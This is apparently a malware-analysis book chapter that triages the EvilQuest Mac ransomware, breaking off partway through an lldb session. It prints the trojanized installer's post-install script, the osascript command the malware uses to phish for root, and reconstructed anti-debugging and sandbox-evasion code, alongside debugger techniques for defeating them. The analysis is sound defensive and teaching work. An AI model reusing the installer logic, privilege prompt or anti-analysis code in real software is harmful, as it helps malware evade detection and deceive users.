10
EvilQuest’s Infection, Triage, and Deobfuscation

EvilQuest is a complex Mac malware specimen. Because it employs anti-analysis logic, a viral persistence mechanism, and insidious payloads, it’s practically begging to be analyzed. Let’s apply the skills you’ve gained from this book to do just that!
This chapter begins our comprehensive analysis of the malware by detailing its infection vector, triaging its binary, and identifying its anti-analysis logic. Chapter 11 will continue our analysis by covering the malware’s methods of persistence and its myriad of capabilities.
The Infection Vector
Much like a biological virus, identifying a specimen’s infection vector is frequently the best way to understand its potential impact and thwart its continued spread. So, when you’re analyzing a new malware specimen, one of your first goals is answering the question, “How does the malware infect Mac systems?”
As you saw in Chapter 1, malware authors employ a variety of tactics, ranging from unsophisticated social engineering attacks to powerful zero-day exploits, to infect Mac users. Dinesh Devadoss, the researcher who discovered EvilQuest, did not specify how the malware was able to infect Mac users.1 However, another researcher, Thomas Reed, later noted that the malware had been found in pirated versions of popular macOS software shared on torrent sites. Specifically, he wrote about
an apparently malicious Little Snitch installer available for download on a Russian forum dedicated to sharing torrent links. A post offered a torrent download for Little Snitch, and was soon followed by a number of comments that the download included malware. In fact, we discovered that not only was it malware, but a new Mac ransomware variant spreading via piracy.2
Distributing pirated or cracked applications that have been maliciously trojanized is a fairly common method of targeting macOS users for infection. Though not the most sophisticated approach, it is rather effective, as many users have a distaste for paid software and instead seek out pirated alternatives. Figure 10-1 shows the download link for the malicious Little Snitch software.

Figure 10-1: Pirated version of Little Snitch trojanized with EvilQuest
Of course, this infection vector requires user interaction. Specifically, in order to become infected with EvilQuest, users would have to download and run an infected application. Moreover, as you’ll see, the malware’s installer package is unsigned, so users on recent versions of macOS may have to proactively take steps to bypass system notarization checks.
In an attempt to infect as many Mac users as possible, the malware authors surreptitiously trojanized many different pirated applications distributed via torrent sites. In this chapter, we’ll focus on a sample that was maliciously packaged up with the popular DJ application Mixed In Key.3
Triage
Recall that an application is actually a special directory structure called a bundle that must be packaged up before being distributed. The sample of EvilQuest we’re analyzing here was distributed as a disk image, Mixed In Key 8.dmg. As shown in Figure 10-2, when first discovered, this sample’s SHA-256 hash (B34738E181A6119F23E930476AE949FC0C7C4DED6EFA003019FA946C4E5B287A) was not flagged as malicious by any of the antivirus engines on the aggregate scanning site VirusTotal.

Figure 10-2: The trojanized Mixed In Key 8.dmg file on VirusTotal
Of course, today this disk image is widely detected as containing malware.
Confirming the File Type
As analysis tools are often file-type specific and malware authors may attempt to mask the true file type of their malicious creations, it is wise to first determine or confirm a file’s true type when you are presented with a potentially malicious specimen. Here we attempt to use the file utility to confirm that the trojanized Mixed In Key 8.dmg is indeed a disk image.
% file "EvilQuest/Mixed In Key 8.dmg"

Mixed In Key 8.dmg: zlib compressed data
Oops, looks like the file utility misidentified the file as something other than a disk image. This is unsurprising, as disk images compressed with zlib are often reported as “VAX COFF” due to the zlib header.4
Let’s try again, this time using my WhatsYourSign (WYS) utility, which shows an item’s code-signing information and more accurately identifies the item’s file type. As you can see in Figure 10-3, the tool’s Item Type field confirms that Mixed In Key 8.dmg is indeed a disk image, as expected.

Figure 10-3: WYS confirms the item as a disk image
Extracting the Contents
Once we’ve confirmed that this .dmg file is indeed a disk image, our next task is to extract the disk image’s contents for analysis. Using macOS’s built-in hdiutil utility, we can mount the disk image to access its files:
% hdiutil attach -noverify "EvilQuest/Mixed In Key 8.dmg"
/dev/disk2            GUID_partition_scheme
/dev/disk2s1          Apple_APFS
/dev/disk3            EF57347C-0000-11AA-AA11-0030654
/dev/disk3s1          41504653-0000-11AA-AA11-0030654 /Volumes/Mixed In Key 8
Once this command has completed, the disk image will be mounted to /Volumes/Mixed In Key 8/. Listing the contents of this directory reveals a single file, Mixed In Key 8.pkg, which appears to be an installer package (Listing 10-1):
% ls "/Volumes/Mixed In Key 8"
Mixed In Key 8.pkg
Listing 10-1: Listing the mounted disk image’s contents
We again turn to WYS to confirm that the .pkg file is indeed a package, and also to check the package’s signing status. As you can see in Figure 10-4, the .pkg file type is confirmed, though the package is unsigned.

Figure 10-4: WYS confirms the item as an unsigned package
We can also check any package signatures (or lack thereof) from the terminal with the pkgutil utility. Just pass in --check-signature and the path to the package, as shown in Listing 10-2:
% pkgutil --check-signature "/Volumes/Mixed In Key 8/Mixed In Key 8.pkg"
Package "Mixed In Key 8.pkg":
   Status: no signature
Listing 10-2: Checking the package’s signature
As the package is unsigned, macOS will prompt the user before allowing it to be opened. However, users attempting to pirate software will likely ignore this warning, pressing onwards and inadvertently commencing the infection.
Exploring the Package
In Chapter 4 we discussed using the Suspicious Package utility to explore the contents of installer packages. Here we’ll use it to open Mixed In Key 8.pkg (Figure 10-5). In the All Files tab, we’ll find an application named Mixed In Key 8.app and an executable file simply named patch.

Figure 10-5: Using Suspicious Package to explore files within the trojanized Mixed in Key package
We’ll triage these files shortly, but first we should check for any pre- or post-install scripts. Recall that when a package is installed, any such scripts will also be automatically executed. As such, if an installer package contains malware, you’ll often find malicious installer logic within these scripts.
Clicking the All Scripts tab reveals that Mixed In Key 8.pkg does contain a post-install script (Listing 10-3):
#!/bin/sh
mkdir /Library/mixednkey

mv /Applications/Utils/patch /Library/mixednkey/toolroomd
rmdir /Application/Utils

chmod +x /Library/mixednkey/toolroomd

/Library/mixednkey/toolroomd &
Listing 10-3: Mixed In Key 8.pkg’s post-install script
When the trojanized Mixed In Key 8.pkg is installed, the script will be executed and performs the following:
- Create a directory named /Library/mixednkey.
- Move the patch binary (which was installed to /Applications/Utils/patch) into the newly created /Library/mixednkey directory as a binary named toolroomd.
- Attempt to delete the /Applications/Utils/ directory (created earlier in the install process). However, due to a bug in the command (the malware author missed the “s” in /Applications), this will fail.
- Set the toolroomd binary to be executable.
- Launch the toolroomd binary in the background.
The installer requests root privileges during the install, so if the user provides the necessary credentials, this post-install script will also run with elevated privileges.
Through dynamic analysis monitoring tools, such as my ProcessMonitor and FileMonitor, we can passively observe this installation process, including the execution of the post-install script and the script’s commands (Listing 10-4):
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 0,
    "arguments" : [
      "/bin/sh",
      "/tmp/PKInstallSandbox.3IdCO8/.../com.mixedinkey.installer.u85NFq/postinstall",
      "/Users/user/Desktop/Mixed In Key 8.pkg",
      "/Applications",
      "/",
      "/"
    ],
    "ppid" : 1375,
    "path" : "/bin/bash",
    "name" : "bash",
    "pid" : 1377
  },
  ...
}

{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 0,
    "arguments" : [
      "mkdir",
      "/Library/mixednkey"
    ],
    "ppid" : 1377,
    "path" : "/bin/mkdir",
    "name" : "mkdir",
    "pid" : 1378
   },
   ...
}

{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 0,
    "arguments" : [
      "mv",
      "/Applications/Utils/patch",
      "/Library/mixednkey/toolroomd"
    ],
    "ppid" : 1377,
    "path" : "/bin/mv",
    "name" : "mv",
    "pid" : 1379
   },
    ...
}

{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 0,
    "arguments" : [
      "/Library/mixednkey/toolroomd" 1
    ],
    "ppid" : 1,
    "path" : "/Library/mixednkey/toolroomd",
    "name" : "toolroomd",
    "pid" : 1403
  },
...
}
Listing 10-4: Monitoring the actions of the malicious post-install script
In this abridged output from ProcessMonitor, you can see various commands from the post-install script, such as mkdir and mv, being executed as the malware is installed. Most notably, observe that at its completion the script executes the malware, now installed as toolroomd 1.
Let’s now extract both the Mixed In Key 8 application and patch binary from the package using Suspicious Package by exporting each file. First, let’s take a peek at the Mixed In Key 8 application. By using WYS, we can see that it is still validly signed by the Mixed In Key developers (Figure 10-6).

Figure 10-6: The still validly signed application (via WYS)
Confirming the validity of an item’s code-signing signature tells us that it has not been modified or tampered with since being signed.
Could the malware authors have compromised Mixed In Key, stolen its code-signing certificate, surreptitiously modified the application, and then re-signed it? Fair question, and the answer is that it’s possible, though highly unlikely. If this were the case, the malware authors probably wouldn’t have had to resort to such an unsophisticated infection mechanism (distributing the software via shady torrent sites), nor would they have had to include another unsigned binary in the package.
As the main application remains validly signed by the developers, let’s turn our attention to the patch file. As you’ll see shortly, this is the malware. (Recall that it gets installed as a file called toolroomd.) Using the file utility we can determine that it is a 64-bit Mach-O binary, and the codesign utility indicates that it is unsigned:
% file patch
patch: Mach-O 64-bit executable x86_64

% codesign -dvv patch
patch: code object is not signed at all
As patch is a binary rather than, say, a script, we’ll continue our analysis by leveraging static analysis tools that are either file-type agnostic or specifically tailored toward binary analysis.
Extracting Embedded Information from the patch Binary
First we’ll run the strings utility to extract any embedded ASCII strings, as these strings can often provide valuable insight into the malware’s logic and capabilities. Note that I’ve reordered the output for convenience (Listing 10-5):
% strings - patch

2Uy5DI3hMp7o0cq|T|14vHRz0000013
0ZPKhq0rEeUJ0GhPle1joWN30000033
0rzACG3Wr||n1dHnZL17MbWe0000013

3iHMvK0RFo0r3KGWvD28URSu06OhV61tdk0t22nizO3nao1q0000033
1nHITz08Dycj2fGpfB34HNa33yPEb|0NQnSi0j3n3u3JUNmG1uGElB3Rd72B0000033
...

--reroot
--silent
--noroot
--ignrp

Host: %s
GET /%s HTTP/1.0

Encrypt
file_exists
_generate_xkey

[tab]
[return]
[right-cmd]

/toidievitceffe/libpersist/persist.c
Listing 10-5: Extracting embedded strings
Extracting the embedded strings reveals strings that appear to be command line arguments (like --silent), networking requests (like GET /%s HTTP/1.0), potential file-encryption logic (like _generate_xkey), and key mappings (like [right-cmd]), possibly indicating the presence of keylogging logic. We also uncover a path that contains a directory name (toidievitceffe) that unscrambles to “effectiveidiot.” Our continued analysis will soon reveal other strings and function names containing the abbreviation “ei” (such as EI_RESCUE and ei_loader_main). It seems likely that “effectiveidiot” is the moniker given to the malware by its developers.
The output from the strings utility reveals a large number of embedded strings (like 2Uy5DI3hMp7o0cq|T|14vHRz0000013) that appear obfuscated. These nonsensical strings likely indicate that EvilQuest employs anti-analysis. Shortly we’ll break this anti-analysis logic to deobfuscate all such strings. First, though, let’s statically extract more information from the malware.
Recall that macOS’s built-in nm utility can extract embedded information, such as function names and system APIs invoked by the malware. Like the output of the strings utility, this information can provide insight into the malware’s capabilities and guide continued analysis. Let’s run nm on the patch binary, as in Listing 10-6. Again, I’ve reordered the output for convenience:
% nm patch
                 U _CGEventTapCreate
                 U _CGEventTapEnable

                 U _NSAddressOfSymbol
                 U _NSCreateObjectFileImageFromMemory
                 U _NSLinkModule
                ...

000000010000a550 T __get_host_identifier
0000000100007c40 T __get_process_list

000000010000a170 T __react_exec
000000010000a470 T __react_keys
000000010000a300 T __react_save
0000000100009e80 T __react_scmd

000000010000de60 T _eib_decode
000000010000e010 T _eib_secure_decode
0000000100013708 S _eib_string_key

000000010000e0d0 T _get_targets
0000000100007310 T _eip_encrypt
0000000100007130 T _eip_key

0000000100007aa0 T _is_debugging
0000000100007c20 T _prevent_trace
0000000100007bc0 T _is_virtual_mchn

0000000100008810 T _persist_executable
0000000100009130 T _install_daemon
Listing 10-6: Extracting embedded names (API calls, functions, and so on)
First we see references to system APIs, such as CGEventTapCreate and CGEventTapEnable, often leveraged to capture user keypresses, as well as NSCreateObjectFileImageFromMemory and NSLinkModule, which can be used to execute binary payloads in memory. The output also contains a long list of function names that map directly back to the malware’s original source code. Unless these are named incorrectly to mislead us, they can provide insight into many aspects of the malware. For example,
is_debugging,is_virtual_mchn, andprevent_tracemay indicate that the malware implements dynamic-analysis-thwarting logic.get_host_identifierandget_process_listmay indicate host survey capabilities.persist_executableandinstall_daemonlikely relate to how the malware persists.eib_secure_decodeandeib_string_keymay be responsible for decoding the obfuscated strings.get_targets,is_target, andeip_encryptcould contain the malware’s purported ransomware logic.- The
react_*functions (such asreact_exec) possibly contain the logic to execute remote commands from the attacker’s command and control server.
Of course, we should verify this functionality during static or dynamic analysis. However, these names alone can help focus our continued analysis. For example, it would be wise to statically analyze what appear to be various anti-analysis functions before beginning a debugging session, as those functions may attempt to thwart the debugger and thus would need to be bypassed.
Analyzing the Command Line Parameters
Armed with the myriad of intriguing information collected during our static analysis triage, it’s time to dig a little deeper. We can disassemble the patch binary by loading it into a disassembler, such as Hopper. A quick triage of the disassembler code reveals that the core logic of the patch binary occurs within its main function, which is rather extensive. First the binary parses any command line parameters looking for --silent, --noroot, and --ignrp. If these command line arguments are present, various flags are set. If we then analyze code that references these flags, we can ascertain their meaning.
--silent
If --silent is passed in via the command line, the malware sets a global variable to 0. This appears to instruct the malware to run “silently,” for example suppressing the printing of error messages. In the following snippet of disassembly, the value of a variable (which I’ve named silent below) is first checked via the cmp instruction. If it is set, the malware will jump over the call to the printf function so that an error message is not displayed.
0x000000010000c375    cmp        [rbp+silent], 1
0x000000010000c379    jnz        skipErrMsg
...
0x000000010000c389    lea        rdi, "This application has to be run by root"
0x000000010000c396    call       printf
This flag is also passed to the ei_rootgainer_main function, which influences how the malware (running as a normal user) may request root privileges. Note, in the following disassembly, that the address of the flag is loaded into the RDX register, which holds the third argument in the context of a function call:
0x000000010000c2eb    lea        rdx, [rbp+silent]
0x000000010000c2ef    lea        rcx, [rbp+var_34]
0x000000010000c2f3    call       ei_rootgainer_main
Interestingly, this flag is explicitly initialized to 0 (and set to 0 again if the --silent parameter is specified). It appears to never be set to 1 (true). Thus, the malware will always run in “silent” mode, even if --silent is not specified. It’s possible that, in a debug build of the malware, the flag could be initialized to 1 as the default value.
To acquire root privileges, the ei_rootgainer_main function calls into a helper function, run_as_admin_async, to execute the following (originally encrypted) command, substituting itself for the %s.
osascript -e "do shell script \"sudo %s\" with administrator privileges" This results in an authentication prompt from the macOS built-in osascript (Figure 10-7).

Figure 10-7: The malware’s authentication prompt, via osascript
If the user provides appropriate credentials, the malware will have gained root privileges.
--noroot
If --noroot is passed in via the command line, the malware sets another flag to 1 (true). Various code within the malware then checks this flag and, if it is set, takes different actions, such as skipping the request for root privileges. In the snippet of disassembled code, note that if the flag (initially var_20 but named noRoot here) is set, the call to the ei_rootgainer_main function is skipped.
0x000000010000c2d6    cmp        [rbp+noRoot], 0
0x000000010000c2da    jnz        noRequestForRoot
...
0x000000010000c2f3    call       ei_rootgainer_main
The --noroot argument is also passed to a persistence function, ei_persistence_main:
0x000000010000c094    mov        ecx, [rbp+noRoot]
0x000000010000c097    mov        r8d, [rbp+var_24]
0x000000010000c09b    call       _ei_persistence_main
Subsequent analysis of this function reveals that this flag dictates how the malware persists; either as a launch daemon or a launch agent. Recall that persisting as a launch daemon requires root privileges, whereas persisting as a launch agent requires only user privileges.
--ignrp
If --ignrp (“ignore persistence”) is passed in via the command line, the malware sets a flag to 1 and instructs itself not to manually start any persisted launch items.
We can confirm this by examining disassembled code in the ei_selfretain_main function, which contains logic to load persisted components. This function first checks the flag (named ignorePersistence here) and, if it’s not set, the function simply returns without loading the persisted items:
0x000000010000b786    cmp        [rbp+ignorePersistence], 0
0x000000010000b78a    jz         leave
Note that, even if the --ignrp command line option is specified, the malware itself will still persist and thus be automatically restarted each time an infected system is rebooted or the user logs in.
Analyzing Anti-Analysis Logic
If a malicious sample contains anti-analysis logic, we must identify and thwart it to continue our analysis. Luckily for us, other than what appear to be encrypted strings, EvilQuest does not seem to employ any methods that will hinder our static analysis efforts. However, we’re not so lucky when it comes to dynamic analysis.
As noted in Chapter 9, a sample prematurely exiting when run in a virtual machine or debugger likely indicates that some sort of dynamic anti-analysis logic was triggered. If you try to run EvilQuest in a debugger, you’ll notice that it simply terminates. This isn’t surprising; recall that the malware contains functions with names such as is_debugging and prevent_trace. A function named is_virtual_mchn is also invoked before these likely anti-debugger functions. Let’s begin our analysis of what appears to be the malware’s anti-analysis logic there.
Virtual Machine–Thwarting Logic?
In your disassembler, take a look at 0x000000010000be5f in the main function. Once the malware has processed any command line options, it invokes a function named is_virtual_mchn. As shown in the following snippet of decompiled code, the malware will prematurely exit if this function returns a nonzero value:
if(is_virtual_mchn(0x2) != 0x0) {
    exit(-1);
}
Let’s take a closer look at the decompilation of this function (Listing 10-7), as we want to ensure the malware runs (or can be coerced to run) in a virtual machine, such that we can analyze it dynamically.
int is_virtual_mchn(int arg0) {

   var_10 = time();
   sleep(argO);
   rax = time();
   rdx = 0x0;

   if (rax - var_10 < arg0) {
      rdx = 0x1;
   }

   rax = rdx;
   return rax;
}
Listing 10-7: Anti-sandbox check, through time checks
As you can see in the decompilation of is_virtual_mchn, the time function is invoked twice, with a call to sleep in between. It then compares the differences between the two calls to time to match the amount of time that the code slept for. This allows it to detect sandboxes that patch, or speed up, calls to sleep. As security researcher Clemens Kolbitsch has noted,
Sandboxes will patch the sleep function to try to outmaneuver malware that uses time delays. In response, malware will check to see if time was accelerated. Malware will get the timestamp, go to sleep and then again get the timestamp when it wakes up. The time difference between the timestamps should be the same duration as the amount of time the malware was programmed to sleep. If not, then the malware knows it is running in an environment that is patching the sleep function, which would only happen in a sandbox.5
This means that, in reality, the is_virtual_mchn function is more of a sandbox check and will not actually detect a standard virtual machine, which doesn’t manipulate any time constructs. That’s good news for our continued analysis of the malware, which occurs within an isolated virtual machine.
Debugging-Thwarting Logic
We also need to discuss the other anti-analysis mechanisms employed by the malware, as this logic could thwart our dynamic analysis efforts later. Recall that in the output of the strings utility, we saw what appeared to be anti-debugging functions: is_debugging and prevent_trace.
The is_debugging function is implemented at address 0x0000000100007aa0. Looking at a snippet of annotated disassembly of this function in Listing 10-8, we see the malware invoking the sysctl function with CTL_KERN, KERN_PROC, KERN_PROC_PID, and its PID, obtained via the getpid() API function:
_is_debugging:
0x0000000100007aa0
...
0x0000000100007ae1    mov        dword [rbp+var_2A0], 0x1 ;CTL_KERN
0x0000000100007aeb    mov        dword [rbp+var_29C], 0xe ;KERN_PROC
0x0000000100007af5    mov        dword [rbp+var_298], 0x1 ;KERN_PROC_PID
...
0x0000000100007b06    call       getpid
...
0x0000000100007b16    mov        [rbp+var_294], eax ;process id (pid)
...
0x0000000100007b0f    lea        rdi, qword [rbp+var_2A0]
...
0x0000000100007b47    call       sysctl
Listing 10-8: The start of anti-debugging logic, via the sysctl API
Once the sysctl function has returned, the malware checks the p_flag member of the info.kp_proc structure populated by the call to sysctl to see whether it has the P_TRACED flag set (Listing 10-9). As this flag is only set if the process is being debugged, the malware can use it to determine if it is being debugged.
rax = 0x0;
if ((info.kp_proc.p_flag & 0x800) != 0x0) {
    rax = 0x1;
}
Listing 10-9: Is the P_TRACED flag (0x800) set? If so, the process is being debugged.
If the is_debugging function detects a debugger, it returns a nonzero value, as shown in Listing 10-10’s full reconstruction, which I’ve based on the decompilation.
int is_debugging(int arg0, int arg1) {

  int isDebugged = 0;

  mib[0] = CTL_KERN;
  mib[1] = KERN_PROC;
  mib[2] = KERN_PROC_PID;
  mib[3] = getpid();

  sysctl(mib, 0x4, &info, &size, NULL, 0);

  if(P_TRACED == (info.kp_proc.p_flag & P_TRACED)) {
    isDebugged = 0x1;
  }

  return isDebugged;
}
Listing 10-10: Anti-debugging logic that uses sysctl and P_TRACED
Code such as the ei_persistence_main function invokes the is_debugging function and promptly terminates if a debugger is detected (Listing 10-11):
int ei_persistence_main(...) {

  //debugger check
  if (is_debugging(arg0, arg1) != 0) {
    exit(1);
  }
Listing 10-11: A premature exit if a debugger is detected
To circumvent this anti-analysis logic, we can either modify EvilQuest’s binary and patch out this code or use a debugger to subvert the malware’s execution state in memory. If you wanted to modify the code, you could replace the cmovnz instruction (at 0x0000000100007b7a) with an instruction such as xor eax, eax to zero out the return value from the function. As this replacement instruction is one byte less than the cmovnz, you’ll have to add a one-byte NOP instruction for padding.
The debugging approach proves more straightforward, as we can simply zero out the return value from the is_debugging function. Specifically, we can first set a breakpoint on the instruction immediately following the call to the is_debugging function (0x000000010000b89f), which checks the return value via cmp eax, 0x0. Once the breakpoint is hit, we can set the RAX register to 0 with reg write $rax 0, leaving the malware blind to the fact that it’s being debugged:
% lldb patch
(lldb) target create "patch"
...

(lldb) b 0x10000b89f
Breakpoint 1: where = patch`patch[00x000000010000b89f], address = 0x000000010000b89f

(lldb) r

Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
->  0x10000b89f: cmpl   $0x0, %eax
    0x10000b8a2: je     0x10000b8b2

(lldb) reg read $rax
       rax = 0x0000000000000001

(lldb) reg write $rax 0
(lldb) c
We’re not quite done yet, as the malware also contains a function named prevent_trace, which, as the name suggests, attempts to prevent tracing via a debugger. Listing 10-12 shows the complete annotated disassembly of the function.
prevent_trace:
0x0000000100007c20    push       rbp
0x0000000100007c21    mov        rbp, rsp
0x0000000100007c24    call       getpid
0x0000000100007c29    xor        ecx, ecx
0x0000000100007c2b    mov        edx, ecx
0x0000000100007c2d    xor        ecx, ecx
0x0000000100007c2f    mov        edi, 0x1f ;PT_DENY_ATTACH
0x0000000100007c34    mov        esi, eax  ;process id (pid)
0x0000000100007c36    call     1 ptrace
0x0000000100007c3b    pop        rbp
0x0000000100007c3c    ret
Listing 10-12: Anti-debugging logic via the ptrace API
After invoking the getpid function to retrieve its process ID, the malware invokes ptrace with the PT_DENY_ATTACH flag (0x1f) 1. As noted in the previous chapter, this hinders debugging in two ways. First of all, once this call has been made, any attempt to attach a debugger will fail. Secondly, if a debugger is already attached, the process will immediately terminate after this call is made.
To subvert this logic so that the malware can be debugged to facilitate continued analysis, we again leverage the debugger to avoid the call to prevent_trace altogether. First we set a breakpoint at 0x000000010000b8b2, which is a call that invokes this function. Once the breakpoint is hit, we modify the value of the instruction pointer (RIP) to point to the next instruction (at 0x000000010000b8b7). This ensures the problematic call to ptrace is never executed.
Continued analysis reveals that all of EvilQuest’s anti-debugger functions are invoked from within a single function (ei_persistence_main). Thus, we can actually set a single breakpoint within the ei_persistence_main function and then modify the instruction pointer to jump past both anti-debugging calls. However, as the ei_persistence_main function is called multiple times, our breakpoint would be hit multiple times, requiring us to manually modify RIP each time. A more efficient approach would be to add a command to this breakpoint to instruct the debugger to automatically both modify RIP when the breakpoint is hit and then continue.
First let’s set a breakpoint at the call is_debugging instruction (found at 0x000000010000b89a). Once the breakpoint is set we add a breakpoint command via br command add. In this command we can instruct the debugger to modify RIP, setting it to the address immediately following the call to the second anti-debugging function, prevent_trace (0x000000010000b8b7), as shown in Listing 10-13:
 % lldb patch

(lldb) b 0x10000b89a
Breakpoint 1: where = patch`patch[0x000000010000b89a], address = 0x000000010000b89a
(lldb) br command add 1
Enter your debugger command(s).  Type 'DONE' to end.
> reg write $rip 0x10000b8b7
> continue
> DONE
Listing 10-13: Bypassing anti-debugging logic with a breakpoint command
As we also added continue to our breakpoint command, the debugger will automatically continue execution once the instruction pointer has been modified. Once the breakpoint command has been added, both the call to is_debugging and the prevent_trace anti-debugging functions will be automatically skipped. With EvilQuest’s anti-analysis logic fully thwarted, our analysis can continue uninhibited.
Obfuscated Strings
Back in the main function, the malware gathers some basic user information, such as the value of the HOME environment variable, and then it invokes a function named extract_ei. This function attempts to read 0x20 bytes of “trailer” data from the end of its on-disk binary image. However, as a function named unpack_trailer (invoked by extract_ei) returns 0 (false), a check for the magic value of 0xdeadface fails:
;rcx: trailer data
0x0000000100004a39    cmp        dword ptr [rcx+8], 0xdeadface
0x0000000100004a40    mov        [rbp+var_38], rax
0x0000000100004a44    jz         notInfected
Subsequent analysis will soon uncover the fact that the 0xdeadface value is placed at the end of other binaries the malware infects. In other words, this is the malware checking whether it is running via a host binary that has been (locally) virally infected.
The function returning 0 causes the malware to skip certain repersistence logic that appears to persist the malware as a daemon:
;rcx: trailer data
;if no trailer data is found, this logic is skipped!
if (extract_ei(*var_10, &var_40) != 0x0) {
   persist_executable_frombundle(var_48, var_40, var_30, *var_10);
   install_daemon(var_30, ei_str("0hC|h71FgtPJ32afft3EzOyU3xFA7q0{LBx..."1),
                  ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD..."), 0x1);

   var_50 = ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD1m6d3j0000073");
   var_58 = ei_str("20HBC332gdTh2WTNhS2CgFnL2WBs2l26jxCi0000013");
   var_60 = ei_str("1PbP8y2Bxfxk0000013");
   ...
   run_daemon_u(var_50, var_58, var_60);
   ...
   run_target(*var_10);
}
It appears that various values of interest to us, such as the likely name and path of the daemon, are obfuscated 1. As these obfuscated strings, and others in the code snippet, are all passed to the ei_str function, it seems reasonable to assume that this is the function responsible for string deobfuscation (Listing 10-14):
var_50 = ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD1m6d3j0000073");
var_58 = ei_str("20HBC332gdTh2WTNhS2CgFnL2WBs2l26jxCi0000013");
var_60 = ei_str("1PbP8y2Bxfxk0000013");
Listing 10-14: Obfuscated strings, passed to the ei_str function
Of course, we should verify our assumptions. Take a closer look at the decompilation of the ei_str function in Listing 10-15:
int ei_str(char* arg0) {

   var_10 = arg0;
   if (*_eib_string_key == 0x0) {
    1 *eib_string_key = eip_decrypt(_eib_string_fa, 0x6b8b4567);
   }
   var_18 = 0x0;
   rax = strlen();
   rax = 2 eib_secure_decode(var_10, rax, *eib_string_key, &var_18);
   var_20 = rax;
   if (var_20 == 0x0) {
      var_8 = var_10;
   }
   else {
      var_8 = var_20;
   }
   rax = var_8;
   return rax;
}
Listing 10-15: The ei_str function, decompiled
This reveals a one-time initialization of a global variable named eib_string_key 1, followed by a call into a function named eib_secure_decode 2, which then calls a method named tpdcrypt. The decompilation also reveals that the ei_str function takes a single parameter (the obfuscated string) and returns its deobfuscated value.
As noted in Chapter 9, we don’t actually have to concern ourselves with the details of the deobfuscation or decryption algorithm. We can simply set a debugger breakpoint at the end of the ei_str function and print out the deobfuscated string held in the RAX register. This is illustrated below, where after setting a breakpoint at the start and end of the ei_str function, we are able to print out both the obfuscated string ("1bGvIR16wpmp1uNjl83EMxn43AtszK1T6...HRCIR3TfHDd0000063") and its deobfuscated value, a template for the malware’s launch item persistence:
% lldb patch
(lldb) target create "patch"
...

(lldb) b 0x100000c20
Breakpoint 1: where = patch`patch[0x0000000100000c20], address = 0x0000000100000c20
(lldb) b 0x100000cb5
Breakpoint 2: where = patch`patch[0x0000000100000cb5], address = 0x0000000100000cb5

(lldb) r

Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
->  0x100000c20: pushq  %rbp
    0x100000c21: movq   %rsp, %rbp

(lldb) x/s $rdi
0x10001151f: "1bGvIR16wpmp1uNjl83EMxn43AtszK1T6...HRCIR3TfHDd0000063"

(lldb) c

Process 1397 stopped
